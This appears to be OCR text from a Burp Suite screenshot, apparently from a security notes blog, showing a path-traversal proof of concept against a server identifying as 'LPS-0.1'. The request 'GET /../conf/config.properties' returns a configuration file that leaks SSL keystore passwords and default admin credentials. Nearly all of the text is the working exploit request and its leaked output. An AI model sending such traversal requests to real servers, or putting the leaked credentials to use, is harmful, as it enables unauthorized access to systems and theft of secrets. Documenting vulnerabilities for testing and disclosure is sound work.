 Burp Suite Professional v2020.12.1 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /../conf/config.properties HTTP/1.1
2 Host:
3 Accept: text/plain, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http:
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/octet-stream
3 Server: LPS-0.1
4
5 server.bind=0.0.0.0
6 server.port=4900
7
8 server.ssl.enable=true
9 server.ssl.bind=0.0.0.0
10 server.ssl.port=4993
11 server.ssl.jksPath=test.jks
12 server.ssl.keyStorePassword=17205200118
13 server.ssl.keyManagerPassword=17205200118
14 server.ssl.needsClientAuth=false
15
16 config.server.bind=0.0.0.0
17 config.server.port=8090
18 config.admin.username=admin
19 config.admin.password=admin
20
深夜笔记本